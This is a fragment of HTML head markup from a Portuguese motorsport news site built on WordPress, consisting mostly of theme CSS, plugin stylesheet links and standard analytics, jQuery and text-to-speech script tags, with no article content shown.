<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/393134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=393134' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
